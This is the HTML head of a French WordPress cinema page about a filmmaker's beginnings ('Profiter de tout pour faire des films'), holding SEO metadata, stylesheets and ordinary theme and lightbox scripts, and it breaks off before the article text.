

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/profiter-de-tout-pour-faire-des/
body_size: 29993
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Profiter de tout pour faire des films - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://derives.tv/profiter-de-tout-pour-faire-des/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Profiter de tout pour faire des films - Dérives" />
	<meta property="og:description" content="Comment tout a commencé? En 56, en philo à Paris, j&rsquo;ai vu l&rsquo;Homme tranquille, de Ford et Limelight, de Chaplin. J&rsquo;ai décidé de faire du cinéma. Pour rassurer mon père, j&rsquo;ai fait aussi Sciences-Po. Au service cinématographique des armées, j&rsquo;ai emprunté une caméra et de la pellicule pour tourner mon premier court, Pourvu qu&rsquo;on ait [&hellip;]" />
	<meta property="og:url" content="https://derives.tv/profiter-de-tout-pour-faire-des/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2009-11-05T20:59:06+00:00" />
	<meta property="article:modified_time" content="2024-05-16T07:08:56+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1.jpg" />
	<meta property="og:image:width" content="495" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/profiter-de-tout-pour-faire-des/#article","isPartOf":{"@id":"https://derives.tv/profiter-de-tout-pour-faire-des/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Profiter de tout pour faire des films","datePublished":"2009-11-05T20:59:06+00:00","dateModified":"2024-05-16T07:08:56+00:00","mainEntityOfPage":{"@id":"https://derives.tv/profiter-de-tout-pour-faire-des/"},"wordCount":944,"image":{"@id":"https://derives.tv/profiter-de-tout-pour-faire-des/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1.jpg","articleSection":["Pollet"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/profiter-de-tout-pour-faire-des/","url":"https://derives.tv/profiter-de-tout-pour-faire-des/","name":"Profiter de tout pour faire des films - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/profiter-de-tout-pour-faire-des/#primaryimage"},"image":{"@id":"https://derives.tv/profiter-de-tout-pour-faire-des/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1.jpg","datePublished":"2009-11-05T20:59:06+00:00","dateModified":"2024-05-16T07:08:56+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/profiter-de-tout-pour-faire-des/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/profiter-de-tout-pour-faire-des/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/profiter-de-tout-pour-faire-des/#primaryimage","url":"https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2009/11/jpg_pollet_micro1.jpg","width":495,"height":420,"caption":"Le Horla, film de Jean-Daniel Pollet, 1966"},{"@type":"BreadcrumbList","@id":"https://derives.tv/profiter-de-tout-pour-faire-des/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Profiter de tout pour faire des films"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fprofiter-de-tout-pour-faire-des%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fprofiter-de-tout-pour-faire-des%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=390' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
